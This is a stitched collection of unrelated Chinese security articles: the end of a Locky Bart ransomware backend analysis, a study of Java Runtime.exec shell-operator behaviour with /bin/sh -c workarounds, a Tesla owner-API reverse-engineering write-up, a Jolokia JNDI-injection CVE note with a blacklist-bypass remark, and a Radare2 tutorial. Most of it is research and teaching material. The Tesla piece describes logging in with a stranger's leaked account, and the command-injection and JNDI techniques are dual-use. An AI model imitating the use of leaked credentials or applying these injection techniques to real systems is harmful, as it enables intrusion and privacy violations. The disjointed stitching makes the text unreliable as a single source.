整个过程是完全自动化的。用户将受到感染,并根据他们收到的“赎金通知”的指示访问对应网站。然后当他们访问该站点时,服务器将生成其唯一的比特币地址并自动呈现给他们。
之后,如果用户决定支付赎金,但同时他们可能有一些问题,都可以直接联系支持服务。
如果他们确实做出支付赎金的决定,他们将通过许多可用的方法,比如BTC ATM,LocalBitcoins –
它允许您与当地人见面把比特币兑换为货币或使用像西联汇款这样的银行和接线,或使在线信用卡支付。
图15:支付方式举例
如果用户的比特币电子钱包中拥有足够的勒索软件指定的金额,他们就会将钱从他们的钱包转移到为他们生成的勒索软件付款页面的付款地址。
勒索软件服务器每隔几分钟会检查一次其受害者是否在准备付款和付款是否已确认。一旦服务器证实付款已成功,它将在数据库中将该受害者标记为“付费”。
当受害者被标记为“付费”时,服务器会生成“解密工具EXE”,并将用户加密密钥写入该exe的二进制文件,并提供下载链接到受害者的个人支付页面上。之后当受害者再次检查他们的付款页面时,他们将得到链接、下载工具、并解密他们的文件。
图16:生成受害者的解密工具
**结论**
这项针对Locky
Bart勒索软件的研究给出了操作勒索软件的一个很好的视角,因为我们通常不会看到后端的运作情况。运营这些操作的罪犯拥有非常高的专业水平,而用户应该总是采取额外的措施来保护自己免受这些类型的攻击。
勒索软件将继续增长并变得越来越高级,用户需要确保他们重要文件已经备份,使用像Malwarebytes这类的安全保护程序,并确保这些保护程序有一些类型的反勒索软件技术保护他们免受这些高级攻击(Malwarebytes已经配备)。 | 社区文章 |
这篇文章主要目的在于学习前人文章,并从深入一点的角度探讨为什么Runtime.getRuntime().exec某些时候会失效这个问题。
## 问题复现
测试代码如下
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
public class linux_cmd1 {
public static void main(String[] args) throws IOException {
String cmd = "cmd which you want to exec";
InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
byte[] b = new byte[1024];
int a = -1;
while ((a = in.read(b)) != -1) {
baos.write(b, 0, a);
}
System.out.println(new String(baos.toByteArray()));
}
}
先看看可以成功的情况
再来看看不能成功的情况
这里 `&&` 并没有达到bash中的效果
如果以前有人问我为什么会出现这种,我会毫不犹豫的回答: _因为`Runtime.getRuntime().exec`
执行命令的时候并没有shell上下文环境所以无法把类似于 `&` `|` 这样的符号进行特殊处理。_
## 解决方法
解决这种问题的方法有两种
第一种就是对执行命令进行编码,[编码地址在这](http://www.jackson-t.ca/runtime-exec-payloads.html)
第二种是使用数组的形式命令执行
String[] command = { "/bin/sh", "-c", "echo 2333 2333 2333 && echo 2333 2333 2333" };
InputStream in = Runtime.getRuntime().exec(command).getInputStream();
至此从实战应用的角度这个问题已经解决了。
不过我们可以看到其实这第二种方法用到了 `&` 上面
_Runtime.getRuntime().exec执行命令的时候并没有shell上下文环境所以无法把类似于`&` `|` _`_`_`
_这样的符号特殊处理。_这一结论似乎看起来并站不住脚?
下面来跟踪一下源码,看看到底发生了什么。
## 源码分析
### 当传入Runtime.getRuntime().exec的是字符串
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
public class linux_cmd1 {
public static void main(String[] args) throws IOException {
String cmd = "echo 2333 && echo 2333";
InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
byte[] b = new byte[1024];
int a = -1;
while ((a = in.read(b)) != -1) {
baos.write(b, 0, a);
}
System.out.println(new String(baos.toByteArray()));
}
}
因为传入的命令是String类型,所以进入 `java.lang.Runtime#exec(java.lang.String,
java.lang.String[], java.io.File)` 。 **这里是第一个非常关键的点,`StringTokenizer`
会把传入的conmmand字符串按 `\t \n \r \f` 中的任意一个分割成数组cmdarray。**
代码来到exec的多态实现 `java.lang.Runtime#exec(java.lang.String[], java.lang.String[],
java.io.File)` ,exec内部调用了ProcessBuilder的start。
ProcessBuilder.start内部又调用了ProcessImpl.start。
在ProcessImpl.start中有
**第二个非常关键的点我们可以看到程序把cmdarray第一个参数(cmdarray[0])当成要执行的命令,把其后的部分(cmdarray[1:])作为命令的参数转换成byte
数组 argBlock(具体规则是以\x00进行implode)。**
ProcessImpl.start最后又会把处理好的参数传入UNIXProcess
UNIXProcess内部又调用了forkAndExec方法
这里的是forkAndExec是一个native方法。
从变量的命名来看,在开发者的眼中prog是要执行的命令即 `echo` ,argBlock都是传给 `echo`
的参数即`2333\x00&&\x002333`且传给 `echo` 的参数个数argc是4。
可见经过StringTokenizer对字符串中空格类的处理其实是一种java对命令执行的保护机制,他可以防御以下这种命令注入,其效果相当于php中的escapeshellcmd。
String cmd = "echo " + 可控点;
Runtime.getRuntime().exec(cmd)
补一个完整的调用栈。
### 当传入Runtime.getRuntime().exec的是字符串数组
我们再来看看给Runtime传入数组的时候是什么情况。
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
public class linux_cmd1 {
public static void main(String[] args) throws IOException {
String[] command = { "/bin/sh", "-c", "echo 2333 && echo 2333" };
InputStream in = Runtime.getRuntime().exec(command).getInputStream();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
byte[] b = new byte[1024];
int a = -1;
while ((a = in.read(b)) != -1) {
baos.write(b, 0, a);
}
System.out.println(new String(baos.toByteArray()));
}
}
因为这里传入的数组,所以并没有经StringTokenizer对字符串的分割处理这一步而是直接进入了。`java.lang.Runtime#exec(java.lang.String[])`
。
后面的流程和字符串的情形是一致的,最后来到forkAndExec
按照上面的说法这里 `/bin/bash` 是要执行的命令, `-c\x00"echo 2333 && echo 23333"` 是传给的
`/bin/bash` 的参数。
补一个调用栈
### 一个错误的想法
看到这里不知道你是不是有点晕,心底生出了疑问,在执行字符串的时候加上 `/bin/bash` 不就好了。像下面这样。
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
public class linux_cmd1 {
public static void main(String[] args) throws IOException {
String cmd = "/bin/bash -c 'echo 2333 && echo 2333'";
InputStream in = Runtime.getRuntime().exec(cmd).getInputStream();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
byte[] b = new byte[1024];
int a = -1;
while ((a = in.read(b)) != -1) {
baos.write(b, 0, a);
}
System.out.println(new String(baos.toByteArray()));
}
}
运行试试看,发现什么结果都没有,推测应该是shell执行命令失败了。
为什么会失败呢?我们来diff一下和数组执行最后进native的层的区别。
可以看到prog都是 `/bin/bash` 但是字符串模式下执行的参数变成了
`-c\x00'echo\x002333\x00&&\x00echo\x002333'` ,对比数组模式 `-c\x00"echo 2333 && echo
23333"` 。可以发现字符串模式下因为`StringTokenizer`对字符串空格类字符的处理 **破坏了命令执行的语义** 。
如果再仔细看看会发现字符串模式argc为6而数组模式只有2。写到这里其实我还想钻以下牛角尖,凭什么6个参数最后就不能执行?
### 进入jvm看看
带着这样的疑问,我自不量力的编译了java源码并现学了一下怎么调试jvm(调试的环境是ubuntu14.04+jdk8)下面是学习成果。
import java.io.ByteArrayOutputStream;
import java.io.IOException;
import java.io.InputStream;
public class Test {
public static void main(String[] args) throws IOException {
String[] command = { "/bin/bash", "-c", "echo 2333 && echo 2333" };
InputStream in = Runtime.getRuntime().exec(command).getInputStream();
ByteArrayOutputStream baos = new ByteArrayOutputStream();
byte[] b = new byte[1024];
int a = -1;
while ((a = in.read(b)) != -1) {
baos.write(b, 0, a);
}
System.out.println(new String(baos.toByteArray()));
}
}
根据java native函数命名规则可以知道forkAndExec对应的c函数是
`Java_java_lang_UNIXProcess_forkAndExec` 。
这个函数初始化执行命令所需要一些变量(如输入输出错误流)以及提取并处理java传入进来的参数,最后调用startChild函数开启子进程。
startChild会根据是mode的数值不同进入不同的分支,mode由操作系统、libc版本决定。
我这里进入了vforkChild,vforkChild会使用vfork开启一个子进程,并且在子进程内部调用了childProcess,在clion中为了调试进入子进程需要在进入之前在gdb调试框输入
`set follow-fork-mode child` 和 `set detach-on-fork off`
childProcess中调用JDK_execvpe。
JDK_execvpe最后调用系统execvp函数,我们来细一看传参情况。
故数组情况下等价于
那么我们再来考察一下,字符串的情况的情况。
故字符串模式等价于
所以整个调用链如下
java.lang.Runtime.exec(cmd);
->java.lang.ProcessBuilder.start();
-->java.lang.ProcessImpl.start();
--->Java_java_lang_UNIXProcess_forkAndExec() in j2se/src/solaris/native/java/lang/UNIXProcess_md.c
---->fork或VFORK或POSIX_SPAWN
----->execvp();
## 结论
字符串形式下Runtime.getRuntime().exec执行命令的时候无法解释`&`等特殊字符的本质是execvp特殊符号。而之所以数组情况能成是因为execvp调用了
`/bin/bash` ,`/bin/bash` 解释了 `&` , `|` 和execvp没关系。
## 参考
[Java下奇怪的命令执行](http://www.lmxspace.com/2019/10/08/Java%E4%B8%8B%E5%A5%87%E6%80%AA%E7%9A%84%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/)
[在 Runtime.getRuntime().exec(String cmd)
中执行任意shell命令的几种方法](https://mp.weixin.qq.com/s/zCe_O37rdRqgN-Yvlq1FDg)
[Java JVM、JNI、Native Function Interface、Create New Process Native Function API
Analysis](https://www.cnblogs.com/LittleHann/p/4326828.html)
[How to debug a forked child process using
CLion](https://stackoverflow.com/questions/36221038/how-to-debug-a-forked-child-process-using-clion) | 社区文章 |
# Hacking All The Cars - Tesla 远程API分析与利用(上)
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
大家好,我是银基Tiger Team的BaCde。该系列文章将通过逆向的方式分析Tesla远程api,并自己编写代码实现远程控制Tesla汽车。
## 0x00 简介
Tesla自身的app具备控车的一些功能,如解锁、温度控制、充电、行车轨迹、召唤功能等。那么可能有朋友要问了,分析app自己实现的意义是什么呢?为什么不用官方提供的app呢?而且Github也有大量开源项目。
最开始我也有同样的疑问,但是,当我去尝试了解后,发现分析api,自己可以拓展多种玩法:
1、挖掘潜在的隐藏功能。在漏洞挖掘过程中,总会有一些未在界面显示,被开发者隐藏起来的一些功能。这些功能一旦被我们发现,对漏洞挖掘或者实现额外的功能都有帮助。
2、实现批量控车功能。官方的APP同时只能控制一台汽车,无法控制多台。我们熟悉API后,我们则可以实现批量控制汽车,实现速度与激情中的控车场景,这想想都觉得很酷;
3、熟悉Tesla业务流程,可以深入去挖掘漏洞;
4、尽管目前网络上有很多Tesla的API代码或库,但是其他的车还没有。我们以Tesla为典型例子,可以将其思路和方法拓展到其他同类的汽车厂商中;
5、个性化定制,通过API可以按照自己习惯定制流程,控制更加灵活。还可以拓展功能,如雨天自动关闭天窗,根据情况自动制热/冷却等。甚至可以做成一个商业产品;
6、通过api调用,配合代理跳板实现隐藏自身,同时不会暴漏自己的imei、设备等,减少APP信息收集导致的隐私泄漏。
7、记录下所有关于车的数据,进行数据分析。
## 0x01 制定控制功能
在开始分析前,先来列一个功能清单,在后续分析过程中防止浪费时间。
1、获取车辆列表;
2、获取车辆详细信息;
3、实现远程操作,包括温度控制、开启后备箱、开车锁;
4、通过召唤功能实现控制车前进后退;
5、批量控制汽车。
## 0x02 APP分析
在分析之前,通过查看、搜索Tesla官方内容未发现存在官方的API文档。最终决定通过其官方提供的APP来进行分析。尽管有人发布Tesla
API的文档,根据文档或Github的公开库会更快。但是我们本着探寻原理的态度以来使自己得到提升。
### 获取APP
Tesla官方的Android app是需要在Google play上下载的,通过<https://apps.evozi.com/apk-downloader/?id=com.teslamotors.tesla> 地址下载即可。
### 提取api地址
这里个人习惯不同,我通常会先使用apkurlgrep来获取APK文件中的url地址。apkurlgrep为golang语言编写的提取APK文件中输入点的程序。Github地址:<https://github.com/ndelphit/apkurlgrep>。按照Github文档安装即可。
安装完成后,执行`apkurlgrep -a com.teslamotors.tesla.apk`
等待显示结果即可。也可以将结果重定向到文件中。结果里有一些是多余的,找到一些我们关注的点即可。这里关注到有api的地址`owner-api.teslamotors.com`的地址,和带有api关键字的路径内容。
接下来使用jadx反编译源码,将上述发现的关键字在源码中搜索,可以发现这些内容在两个json的文件中。具体内容如下:
根据定义的常量,在去进行搜索,可以看到其代码的位置。当然这里可以看出Tesla做了混淆,尽管可以分析,但是分析起来很耗精力。这个先暂停,先抓包分析来看看。
### 抓包分析
直接使用抓包工具即可。根据个人习惯选择,本文使用的是Burpsuite。在抓包的过程中会遇到有一些post
data的内容是乱码格式,观察其请求头就可以得知使用了gzip压缩,解码可以通过burp的decode即可查看。对于重放,则可以直接去掉其请求头中`content-encoding:gzip`和`Accept-Encoding: gzip,
deflate`即可。另外为了方便分析,可以设置scope过滤掉除tesla之外的记录显示。
### 登录请求分析
开启拦截,我们使用打开手机中的Tesla
APP。按照提示进行正常登录,截获到的请求我们可以先查看下,然后通过。操作完登录的整个流程,可以了解到这里涉及到4个域名,分别为auth-global.tesla.com、auth.tesla.cn、auth.tesla.com、owner-api.teslamotors.com。
其大致过程为先请求auth-global.tesla.com获取其地区,然后跳转到所属区域的服务,这里跳转到auth.tesla.cn,先显示的输入用户名,下一步后,跳转到auth.tesla.com域,显示用户名密码信息,输入用户名密码后也是经过auth.tesla.com。用户名密码正确,APP进行到程序主界面。
这里有两步,第一个先请求auth.tesla.com域获取jwt的token,第二将获取的jwt token带入请求owner-api.teslamotors.com。接下来的获取数据均请求到owner-api.teslamotors.com,由此也可以看出这个地址为api服务的地址,也就是最终我们只需要获取最后的那个token,就可以实现获取其他信息的操作。
大致流程图如下:
这里实现思路有如下几个:
1、完全自己根据流程构造请求来获取。在实现过程中不仅有多个流程,还需要分析其请求中的参数,非常的麻烦。
2、可以采用headless的方式,一些过程由浏览器来完成,只需要填入参数,点击按钮等操作即可。当然这里需要调用浏览器。
上面的方式都比较麻烦,有没有更简单的方法呢?仔细思考下,既然owner-api.teslamotors.com是提供api服务的,那么Tesla也会有其他的调用方式,如web等,那么其登录可能会更简单。这里我还去分析了下web登录。但是其登录后并未去请求owner-api.teslamotors.com。
而之前看网络上的api,只要发起一次请求就可以获取token,他们是如何获取的呢?
第一种尝试,通过Tesla官方的其他登录点来分析,收集了tesla几个域的子域名,通过寻找登录地来分析,最终没有收获。
第二种尝试,通过反编译的APK代码中搜索,通过查看可以确定tesla 采用了标准的oauth来实现,这里到发现对于owner-api.teslamotors.com的几种类型(grant_type),分别有authorization_code、refresh_token、urn:ietf:params:oauth:grant-type:jwt-bearer。最后一种是app中登录用到的;refresh_token是用来刷新token的;authorization_code授权码模式(即先登录获取code,再获取token)。
查了下资料,oauth支持5类 grant_type
。除上述用到的外,还有password模式。而公开的api就是这种模式。那么既然支持这种模式,请求的参数字段和内容又怎么来的呢?新版本的APP里没有这种模式,陷入沉思中。片刻后,决定尝试下载老版本APP去分析下,通过搜索引擎找了3.8.5的老版本。反编译,搜索`grant_type`,结果眼前一亮,老版本的只有password模式。而且参数也写的非常明显了。
至于这里的参数client_id和client_secret参数在上文中发现的json文件中有。email和password就是我们的用户名和密码。
至此,登录就分析完成了。我们可以直接构造一次请求,即可获取token了。后续在分析app的时候可以优先选择老版本入手。
### 控制功能请求分析
登录后,要控制特斯拉汽车,先会获取账户所属的车辆。在APP中如果只有一辆车则直接现实车辆信息和控制界面,如果有两辆及以上,则会先选择要控制的车辆。
我们登录成功后,只要我们在当前APP界面中,在Burp中会收到多次请求。这里还可以看到关于发送log的请求,这在自己实现api时则可以跳过这个记录。
1、 **车辆列表**
根据burp的历史记录,或者在拦截的时候拦截其相应内容来进行分析。通过分析可以看到获取vin,id号的请求是`/api/1/products`,因为返回的格式为json,其信息都在因为返回内容在键,返回的内容中包含id号(id)、用户id(user_id)、vin、显示名字(display_name)、状态(state)等信息。这里id号后面会用到,对汽车进行的操作都是通过这里的id号。如果有两辆车以上,则遍历即可。
2、 **车辆详细信息**
通过记录可以看到获取车辆详细信息的api地址为`/api/1/vehicles/{vehicle_id}/vehicle_data`
,通过抓取停止状态和行驶状态下的数据,可以看到由`endpoints`参数控制,值分别为`drive_state`(行驶中)、`climate_state%3Bgui_settings`、`climate_state%3Bcharge_state%3Bdrive_state%3Bgui_settings%3Bvehicle_state`。
对于行驶中的状态,通过api可以获取当前驾驶速度。
这里根据返回的json进行分析即可。这里不做详细描述。
3、 **温度控制**
采用同样的方式,在app中操作,在burp中进行拦截或者从sitemap,历史记录里去分析。
要先调整温度,需要先开启,然后设置温度。也可以关闭温度控制。
api地址为:
/api/1/vehicles/{vehicle_id}/command/auto_conditioning_start //开启温度控制
/api/1/vehicles/{vehicle_id}/command/auto_conditioning_stop //关闭温度控制
/api/1/vehicles/{vehicle_id}/command/set_temps //设置温度
开启和关闭使用空的json即可,或者去掉Content-Type头。
设置温度的请求如下:
POST /api/1/vehicles/{vehicle_id}/command/set_temps HTTP/1.1
user-agent: Mozilla/5.0 (Linux; Android 6.0.1; Nexus 5 Build/MOB31E; wv) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/44.0.2403.117 Mobile Safari/537.36
x-tesla-user-agent: TeslaApp/3.10.8-421/adff2e065/android/6.0.1
authorization: Bearer *****
Content-Type: application/json; charset=utf-8
Content-Length: 42
Host: owner-api.teslamotors.com
Connection: close
{"driver_temp":22.5,"passenger_temp":22.5}
在分析过程中还会出现响应头尾304的情况,一般出现在GET请求中,我们只需要去掉If-None-Match请求头即可。
4、 **其他**
对于其他功能,分析方法都大致类似,了解了方法后,可以去分析其他的部分,然后对比已经公布的api文档来确认。
### 召唤功能控车
特斯拉在2016年推出了召唤功能,2019年推出了智能召唤功能。智能召唤功能支持车辆自主行驶避让障碍物,并能到达车主面前或者车主指定的位置,无需驾驶员在车内控制。当然这项功能对场地有一定要求,仅限于在“私家停车区域和行车道”使用,无法在公路上使用该功能。
召唤功能不是使用的`owner-api.teslamotors.com`,而是websocket通信,通信服务器为`streaming.vn.teslamotors.com`。由于特殊原因,此次召唤功能将在下篇内容中介绍。
### 分析结果
根据截获的流量信息,总结一下Telsa api的几个技术点:
1、Tesla的大多数功能调用的是`owner-api.teslamotors.com`的api接口;
2、使用了oAuth 2 标准;APP采用jwt方式来获取api接口的token信息,其jwt加密方式为RS256;
3、发起的请求除登录、找回密码功能外需要`Authorization: Bearer` 请求头,后面内容为token,token具有有效期;
4、召唤功能使用的是websocket的方式,其服务器地址`wss://streaming.vn.teslamotors.com/`。
## 0x03 编程实现
这里开发语言选择Python3,其版本使用的是3.8。为了实现高效的群控,采用异步编程,这里会选择使用aiohttp库。编程实现将在下篇内容中来详细说明。
对于大多数人来说,没有车是分析的最大问题?
我也面临同样的问题,每天上下班路上看着从自己身边路过的特斯拉,彷佛它在无情的嘲笑着我,心中不免泛起淡淡的忧伤。
抱怨改变不了现实,于是借助搜索大法,几分钟后,成功获取到一个韩国人的账号,此刻我露出了久违的微笑。
本着负责任的态度,Tiger Team第一时间向泄漏账号的人发送了邮件。截止到目前,Tiger Team仍未收到回复的邮件。Tiger
Team会持续跟进该事情进展,并会及时更新至本文。注:本文分析是利用自己的账号进行,意外获取他人账号只是一个小惊喜。
## 0x04 总结
本文通过对Tesla
app逆向、抓包的方式分析出其api接口。通过本文的研究可以发现,汽车越来越智能化、方便的同时,却也引入了新的安全风险。尽管运用了很多复杂的技术来提高和保证其安全性。但是一旦黑客获取到用户名密码,就可以把Tesla开走。而获取用户名和密码的手段还是可以通过传统的方式来获得。在下一篇的文章中将尝试通过python编程实现利用API来批量控制特斯拉。
## 0x05 参考
<https://apps.evozi.com/apk-downloader/?id=com.teslamotors.tesla>
<https://github.com/ndelphit/apkurlgrep>
<https://tesla-api.timdorr.com/> | 社区文章 |
Author:0c0c0f@[勾陈安全实验室](http://www.polaris-lab.com/ "勾陈安全实验室")
## 0x01 JNDI Injection CVE-2018-1000130
**1.1 什么是JNDI注入**
参考:<https://www.blackhat.com/docs/us-16/materials/us-16-Munoz-A-Journey-From-JNDI-LDAP-Manipulation-To-RCE.pdf>
**1.2 漏洞复现**
Jolokia的JNDI注入问题出现在jsr160模块,根据官方文档可以很容找到注入点
> 6.6. Proxy requests For proxy requests, POST must be used as HTTP method so
> that the given JSON request can contain an extra section for
> the target which should be finally reached via this proxy request. A
> typical proxy request looks like
{
"type" : "read",
"mbean" : "java.lang:type=Memory",
"attribute" : "HeapMemoryUsage",
"target" : {
"url" : "service:jmx:rmi:///jndi/rmi://targethost:9999/jmxrmi",
"user" : "jolokia",
"password" : "s!cr!t"
}
}
根据补丁信息很容易确定漏洞位置:
> url within the target section is a JSR-160 service URL for the target
> server reachable from within the proxy agent. user and password are
> optional credentials used for the JSR-160 communication.
**1.3 漏洞利用**
**1.4 影响**
**1.5 漏洞Bypass**
补丁信息,可以看到增加ldap的黑名单:`service:jmx:rmi:///jndi/ldap:.*`
<https://github.com/rhuss/jolokia/commit/2f180cd0774b66d6605b85c54b0eb3974e16f034>
但是JDNI注入支持的协议有LDAP、RMI、Cobra三种,所以补丁后还是存在问题的。
## 0x02 XXE Vulnerability In PolicyDescriptor Class
**2.1 漏洞复现**
**2.2 漏洞利用**
由于对Jolokia不熟悉,目前还没有找到用户可控输入点。
## 0x03 参考
* <https://jolokia.org/agent.html>
* <https://jolokia.org/reference/html/proxy.html>
* <https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2018-1000130>
* <http://outofmemory.cn/code-snippet/35023/Jolokia-single-customer-example-JMX>
* <https://github.com/rhuss/jolokia/commit/2f180cd0774b66d6605b85c54b0eb3974e16f034>
* <https://stackoverflow.com/questions/27707190/activemq-jolokia-api-how-can-i-get-the-full-message-body> | 社区文章 |
## 0x00 前言
之前一直使用IDA、OD、x64dbg,没接触过Radare2,故有此次学习之旅。本文仅介绍Radare2框架及radare2基础操作,后续将以radare2实操为主。
## 0x01 环境&&安装
* 环境:Ubuntu 18.04 LTS(内核版本:5.0.0-23-generic)
* 安装详见[Github](https://github.com/radareorg/radare2#install--update)/[官网](https://rada.re/n/)
## 0x02 Radare2框架概述
若想了解更多,见[Radare2 Book](https://radare.gitbooks.io/radare2book/content/).
#### 0x02.1 rabin2
从各种可执行文件(e.g.:ELF、PE、Java Class...)中获取基本信息。
#### 0x02.2 rasm2
支持多种架构(包括但不限于Intel x86及x86-64、 MIPS、 ARM、 PowerPC、Java)的汇编以及反汇编。`rasm2`各项参数如下:
使用示例:
#### 0x02.3 rahash2
支持多种哈希算法(包括但不限于MD4、 MD5、 CRC16、CRC32、 SHA1、SHA256)的哈希值计算工具。使用示例:
#### 0x02.4 radiff2
比较二进制文件之间的不同。使用示例:
每行中间是数据变化,两端是位置。
#### 0x02.5 rafind2
于文件中查找指定内容。`rafind2`各项参数如下:
使用示例:
#### 0x02.6 ragg2
Radare2自行实现的高级语言编译器,默认语言是`ragg2`,但可以通过`.c`后缀实现C程序编译,示例如下:
编译`.r`后缀(`ragg2`语言):
#### 0x02.7 rarun2
通过`.rr`文件为程序执行设定环境(e.g.:重定义`stdin/stdout`、改变环境变量...),`.rr`文件简单示例如下:
program=/bin/ls
arg1=/bin
# arg2=hello
# arg3="hello\nworld"
# arg4=:048490184058104849
# arg5=:!ragg2 -p n50 -d 10:0x8048123
# [email protected]
# arg7=@300@ABCD # 300 chars filled with ABCD pattern
# system=r2 - # aslr=no
setenv=FOO=BAR
# unsetenv=FOO
# clearenv=true
# envfile=environ.txt
timeout=3
# timeoutsig=SIGTERM # or 15
# connect=localhost:8080
# listen=8080
# pty=false
# fork=true
# bits=32
# pid=0
# pidfile=/tmp/foo.pid
# #sleep=0
# #maxfd=0
# #execve=false
# #maxproc=0
# #maxstack=0
# #core=false
# #stdio=blah.txt
# #stderr=foo.txt
# stdout=foo.txt
# stdin=input.txt # or !program to redirect input from another program
# input=input.txt
# chdir=/
# chroot=/mnt/chroot
# libpath=$PWD:/tmp/lib
# r2preload=yes
# preload=/lib/libfoo.so
# setuid=2000
# seteuid=2000
# setgid=2001
# setegid=2001
# nice=5
下面示例相当于`ls /bin`(没有颜色是因为`bashrc`文件中`alias`命令所致):
#### 0x02.8 rax2
综合进制/浮点数/ASCII码转换,输出ASCII表等功能,小巧实用。各项参数说明如下:
示例如下:
#### 0x02.9 radare2
整合上述所有功能,下文详述。
## 0x03 radare2
通过XCTF平台上的一道题目来说明`radare2`基本功能。[下载地址](https://adworld.xctf.org.cn/media/task/attachments/b5c583c7d2664a4da42ef2d790732f09.exe)。
* * *
使用`rabin2 -I`获取其信息(`rabin2`其他功能可通过`-h`参数自行查阅,不再赘述):
亦可使用`rabin2 -Ir`命令:
* * *
`r2 Filename`启动`radare2`:
命令交互界面类似gdb,左端`[]`内是当前所处位置,即entrypoint地址。
#### 0x03.1 `i`/`a`/`f`/`s`系列命令
* `i`系列命令用于获取信息,可通过`i?`查看(不用专门去记忆,方便快捷):
* `a`系列命令用于分析当前程序(`radare2`不会自动分析,原因见[radareorg](https://radareorg.github.io/blog/posts/analysis-by-default/)),可通过`a?`查看该系列命令,`aaa`命令并不推荐使用(下图绿色区域是此命令功能,黄色方框内是此命令执行的操作):
因为执行`aaa`命令是一项繁重的任务,在面对体积不大的程序时可以选择使用`aaa`。但如果程序体积庞大,则要按需进行分析(e.g.:`aac`、`aap`、`aas`...)。
* `f`系列命令与`flagspace`相关。`radare2`分析完后,会建立诸多`offset-flag`(`offset`可以是`class[类]`、 `function[函数]` 、 `string[字符串]`... ),`flags`是相同`offset`(即`offsets`)的集合,名其为`flagspace`;`flagspaces`是`flagspace`的集合。关系如下所示:
可使用`fs`命令查看`flagspaces`:
`fs flagspace_name`命令可选择`flagspace`,之后`f`命令会显示选中`flagspace`内`flags`:
* `s`系列命令用于快速定位,`s?`查阅:
#### 0x03.2 Strings
* 查看字符串
使用`iz`/`izz`(二者区别可通过`iz?`查阅):
困扰在于字符串过多,如需定位特定字符串,见下。
* 查找字符串
1. 通过`s addr`或者其他定位命令定位到指定位置
2. `s/ DATA`向下查找'DATA'第一次出现位置并定位于此
3. `ps`(C语言中字符串以`\0`结尾,故用`psz`命令)显示字符串
到此,该题目已解决,Flag如上。
#### 0x03.3 Refs/Xrefs
`ax`系列命令用于查看数据/代码间相互调用关系,`ax?`查阅:
#### 0x03.4 `@@`系列
`@@`与命令搭配使用,效果极佳。`@@?`查阅:
笼统概括其功能:对于每一匹配项执行某命令。注意:使用`x @@
sym.*`命令前应确定当前`flagspace`是否正确,通配符`sym.*`中的`str.`可通过`f`命令确定。
#### 0x03.5 Function
* 查看所有函数
查看所有函数使用`afl`系列命令。可通过`afl?`查阅,这里不一一列举,以下常用:
1. `afl`:查看函数列表
2. `afl.`:查看当前所处位置的函数
3. `aflt`:以表格形式列出函数
4. `afls`:以地址或名字或大小给函数列表排序(但不输出)
* 反汇编某一函数
`pd`系列命令功能是反汇编并显示,`pd?`查阅:
可以指自行指定字节(`len`可正亦可负)反汇编并显示,亦能够根据分析反汇编某一具体函数并显示。示例如下:
1. `aaa`分析程序并自动命名函数
2. `afl`查看函数列表
3. `s Function_Name`定位到`Function_Name`函数的起始位置(`Function_Name`通过上一步骤得知)
4. `pdf`反汇编该函数并显示结果(步骤3,4可以整合为一条命令`pdf @Function_Name`,因为`@ 0`等同于`s 0`)
* 反编译某一函数
`pdc`用于反编译某一函数,类似IDA中F5键功能。
#### 0x03.6 Visual Mode
命令行模式下输入`V`进入`radare2`的视图模式,视图模式下`q`键即可退出。视图模式下的操作如下:
1. `HJKL`分别对应左、下、上、右,可以使用数字+`HJKL`一次移动多行或多个字符(`JK`以行移动,`HL`以字符移动)
2. 视图模式下`p`键可以切换不同面板,顺序(前三个常用):
> **Hex** -> **Disassembly** → **Debug** → **Words** → **Buf**
3. `g`键用于定位。弹出`[offset]>`后,输入函数名称可定位到该函数;定位`flag`时可在输入部分之后通过Tab键进行选择,如下所示:
4. `[0-9]`键用于跟踪某一跳转或调用,下图情形下`3`键可定位到`printf()`函数,`u`键回到之前位置,`U`键用于重复此次定位:
5. `d`键用于改变当前位置的数据类型,类似于IDA中`d`键功能,但比其强大。
6. `c`键进入光标模式。选中字节会高亮显示,选择多个字节使用`Shift`+`HJKL`;该模式下`f`键用于为某一位置自定义一`flag`,方便定位:
7. `i`键用于修改选定数据(前提是打开文件时使用`-w`参数,否则文件是只读状态,无法修改)
8. `A`键用于在修改时提供实时预览:
9. `:`用于键入命令
10. `;`键用于添加注释
11. `/`键用于高亮指定字符串:
> 注:`!`键进入 **Visual Panels** ,详见[Radare2
> Book](https://radare.gitbooks.io/radare2book/content/visual_mode/visual_panels.html)。`V`键进入
> **Visual Graphs** (类似于IDA的图形化模式)。
#### 0x03.7 Debugger
打开时使用`-d`参数进入Debugger模式,常用命令:
* `db flag/address/function name`: 设置断点
* `db - flag/address/function name`: 删除断点
* `db`: 列出所有断点
* `dc`:运行程序
* `dcu address`:运行程序直到某一处为止
* `dr`: 显示寄存器状态
* `ds`: 单步步进(等同于OD中F7)
* `dso`: 单步步过(等同于OD中F8)
* `dm`: 显示内存
* `ood`:重新以Debugger模式打开程序(类似OD中Ctrl+F2,但该命令只打开不运行)
* `ood arg1 arg2`: 带参数重新打开
## 0x04 rahash2
`rahash2`虽然只是Radare2框架的一部分,但因其功能强大可以单独拿出来作为加解密工具使用。其常用功能如下(更多功能请通过`rahash2
-h`自行探索):
1. 其支持算法可通过`rahash2 -L`查阅,算法种类已经可以满足大多需求:
2. `-a`参数用于指定算法,如果后面是`all`,则会列出所有哈希算法的结果
3. `-E`与`-D`分别对应加密与解密,其后通过`-S`指定Key,`-I`指定初始化向量(IV)
4. `-f`与`-t`用于指定起始与结束地址
5. `-s`用于将其后字符串作为明文
* * *
使用示例如下:
## 0x05 总结
Radare2不应该只是IDA在Linux平台上的替代品而已,其中某些功能是Radare2所独有的,熟悉Radare2的使用将使得进行逆向分析时事半功倍。附一张对比表:[IDA
Pro、radare2、GDB、WinDgb](https://radare.gitbooks.io/radare2book/content/debugger/migration.html#shortcuts).
## 0x06 参考
* [Megabeets](https://www.megabeets.net/a-journey-into-radare-2-part-1/)
